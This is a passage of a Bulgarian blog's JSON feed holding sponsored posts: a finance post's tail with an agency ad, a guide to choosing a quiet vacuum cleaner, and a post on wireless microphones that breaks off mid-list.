\u003Cp class=\"faq-a\"\u003EФинансовото образование е всичко. Академичното образование ти дава работа, финансовото — ти дава свобода. През 2026 г. трябва да разбираш от данъци, лихви и AI лостове повече, отколкото от преките си служебни задължения.\u003C\/p\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\nИзточик: \u003Ca href=\"https:\/\/bedenbogat.com\"\u003EBedenbogat.com\u003C\/a\u003E\n\nДобре дошли в света на Viseo - дигитална агенция, която ви помага да постигнете успех. Ние предлагаме изграждане на уебсайтове, социални медии, SEO и PPC кампании, за да се свържете с вашата аудитория и да постигнете желаните резултати. Доверете се на нашия екип от професионалисти и започнете да растете онлайн. Кликнете върху банера по-долу, за да научите повече за нашите услуги и как можем да ви помогнем да постигнете целите си. Ако търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава сме на Ваше разположение \n\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/5995036256258620191\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2026\/01\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/5995036256258620191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/5995036256258620191"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2026\/01\/blog-post.html","title":"От заплата към милиони: как се изгражда богатство в евро"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJxQ55JgQB0bdYSaDe_y-1IuxONYOGV2FQ592w1fpAk6xTtfpSdmNY48ezruFpETNj8k38BL__M5e5enMjWtn1cj-vDJOauUIn6H4FQw6TyaQwc5AMwau-bV1nECDpkR1pxA4PXEwTPk65rREH3ADlaMtyegOzB6Kgy1GkmE6sfmF_RwXPTy8gkJkMbYM\/s72-c\/%D0%9F%D0%B0%D1%81%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%B4%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%20-%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5%20%D1%82%D0%BE%D0%B2%D0%B0%20Passive%20income%20what%20is%20this%20%20%2833%29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6556222669666311111"},"published":{"$t":"2025-12-23T15:36:00.003+02:00"},"updated":{"$t":"2025-12-23T15:36:42.962+02:00"},"title":{"type":"text","$t":"Как да избереш най-тихата прахосмукачка за дома си?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s863\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"863\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на \u003Ca href=\"https:\/\/vladives.bg\/prahosmukachki\"\u003E\u003Cb\u003Eпрахосмукачка\u003C\/b\u003E\u003C\/a\u003E може да бъде\nпредизвикателство, особено ако търсиш тиха работа. Шумът е важен фактор, който\nвлияе на комфорта в дома. Някои прахосмукачки могат да бъдат шумни и дразнещи,\nособено в малки жилища или в близост до спални. Затова е полезно да знаеш как\nда различиш тихите модели от стандартните. Тази статия дава ясни и практични\nсъвети за избор на най‑тихата прахосмукачка за твоя дом.\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Ето какво мнение споделиха от \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/vladives.bg\/\"\u003E\u003Cb\u003EVladives.bg\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E, както и техните клиенти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Разбери какво представлява нивото на шум\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът на прахосмукачките се измерва в\nдецибели (dB). Така може да сравняваш различни модели по обективен начин.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачка под около 70 dB обикновено се\nсчита за тиха. За сравнение, разговор на нормална височина е около 60 dB. Разликата\nот само няколко децибела може да бъде осезаема за ухото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКогато разглеждаш спецификации, винаги\nобръщай внимание на нивото на шум, а не само на мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Избери тип прахосмукачка, който естествено работи по‑тихо\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои видове прахосмукачки са по‑тихи от\nдруги само по конструкция.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЦиклонни и безторбични модели\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E често\n     имат по‑нисък шум благодарение на оптимизираните двигатели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EВертикални прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E събират\n     въздуха по‑естествено и често работят тихо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EРоботизирани прахосмукачки\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E могат да\n     бъдат много тихи, защото използват по‑малки двигатели и работят със\n     стабилна скорост.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВсеки тип има своите предимства, но ако\nтишината е приоритет, обърни внимание именно на конструкцията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Потърси оптимизация на въздушния поток\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EШумът често идва от турбуленцията на въздуха.\nКогато въздухът преминава през тесни канали или препятствия, се образува шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с добре проектирани въздушни\nпътища имат по‑равномерен поток. Това намалява турбуленцията и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроизводителите често оптимизират\nвътрешните компоненти така, че въздухът да се движи плавно. Тази характеристика\nобикновено е описана в спецификациите или рекламните материали.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Обърни внимание на шумоизолацията\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EДобрата шумоизолация е ключов елемент за\nтихо устройство. Материали като гума или специални панели могат да задържат\nзвука вътре.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачки с шумоизолирани корпуси често\nимат по‑мек и по‑нисък тон. Това ги прави по‑приятни за използване в дома,\nособено ако имаш малки деца или домашни любимци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога шумоизолацията може да добави\nмалко тегло, но тишината си струва компромиса.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Регулируеми нива на мощност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПрахосмукачките с регулируеми нива на\nзасмукване позволяват контрол над шума. Когато не е нужно силно засмукване,\nможеш да намалиш мощността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПо‑ниските режими обикновено работят\nзначително по‑тихо. Това е особено полезно при ежедневно почистване или в\nдомове със спящи членове на семейството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои прахосмукачки имат автоматични\nнастройки, които намаляват шума според повърхността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Отдели внимание на филтрите и аксесоарите\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EФилтрите не само пречистват въздуха, но\nвлияят на шума. Добре проектиран филтър намалява съпротивлението на въздушния\nпоток.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПочистването или подмяната на филтрите\nредовно поддържа прахосмукачката тиха. Запушен филтър увеличава натоварването\nна двигателя и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАксесоари като меки накрайници за мебели\nили килими също могат да намалят шума при почистване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E7. Прочети реални мнения и отзиви\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога спецификациите не казват цялата\nистина за шума. Реалните потребители често споделят опит с нивото на шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЧети мненията за „реалния шум“ при\nежедневна употреба. Това ще ти даде по‑ясна представа отколкото само числова\nстойност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОбърни внимание на впечатленията за комфорт\nи шум в различни режими на работа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на най‑тихата прахосмукачка изисква\nвнимание към детайлите. Специално нивото на шум, типът на уреда, въздушният\nпоток и шумоизолацията са ключови фактори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EРегулируемите режими и добрите филтри\nдопълнително намаляват шума при почистване. Реалните отзиви от потребители\nпомагат да направиш информиран избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EС малко внимание към тези аспекти можеш да\nси осигуриш тиха, ефективна и удобна прахосмукачка, която прави дома ти по‑комфортен\nи приятен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6556222669666311111\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html","title":"Как да избереш най-тихата прахосмукачка за дома си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s72-c\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-9058617303051354535"},"published":{"$t":"2025-12-23T15:35:02.939+02:00"},"updated":{"$t":"2025-12-23T15:35:46.002+02:00"},"title":{"type":"text","$t":"Безжични микрофони: Свобода или компромис със звука?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s856\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"856\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s320\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/mikrofoni\/bezzhichni-mikrofoni\"\u003E\u003Cb\u003EБезжичните\nмикрофони\u003C\/b\u003E\u003C\/a\u003E стават все по-популярни в дома, студиото и на сцената. Те\nпредлагат свобода на движение и удобство при записи и изпълнения. Последни\nновини и информация от аудио индустрията показват, че много хора се чудят дали\nкачеството на звука страда. \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗа\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E тази статия \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eпопитахме за\nмнението на клиентите на \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/\"\u003E\u003Cb\u003Eprosound.bg\u003C\/b\u003E\u003C\/a\u003E, \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eкакви\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E предимствата,\nнедостатъците и съветите за оптимална употреба.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Свобода на движение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОсновното предимство на безжичните\nмикрофони е мобилността. Потребителите могат да се движат свободно без кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТова е особено важно за сценични\nизпълнения, водене на лекции или онлайн стрийминг. Без кабели няма опасност от\nспъване или ограничения в позицията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСвободата позволява по-естествени движения\nи по-добро взаимодействие с публиката или камерата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Качество на звука\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпросът за качеството на звука е ключов.\nБезжичните микрофони често имат малко по-висока латентност или загуби на\nчестоти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСъвременните технологии обаче предлагат\nвисока честотна лоялност и нисък шум. Правилното позициониране на предавателя и\nприемника гарантира чист звук.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКачеството също зависи от честотния\nдиапазон и броя на каналите. Добрата изолация от смущения минимизира загубите\nна аудио сигнал.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Смущения и интерференции\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдно от предизвикателствата на безжичните\nмикрофони е възможността за смущения. Радиосигналът може да се засече с други\nустройства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроблеми могат да възникнат при натоварени\nWi-Fi мрежи или при използване на множество безжични устройства едновременно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа да се избегне това, се използват\nспециални честоти или автоматично превключване на каналите. Добрата\nконфигурация на системата е важна за стабилност на звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Батерии и автономност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони изискват захранване\nчрез батерии или акумулатори. Това означава, че е необходима предварителна\nподготовка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНедостатък е възможността батерията да се\nизтощи по време на запис или изпълнение. Планирането на резервни батерии или\nзареждане преди употреба решава проблема.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного модели имат индикатори за нивото на\nбатерията, което улеснява контрола.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Удобство и практичност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони са особено удобни за\nдинамични ситуации. Те позволяват бърза подготовка и лесна настройка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ студио среда или за онлайн презентации\nлипсата на кабели прави работата по-организирана. Те също са лесни за\nсъхранение и транспорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКомбинацията от удобство и свобода прави\nбезжичните микрофони предпочитан избор за много потребители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Съвети за оптимална употреба\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПодбирай честотен диапазон с минимални смущения.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EДръж приемника и предавателя на пряка видимост, когато е\n     възможно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 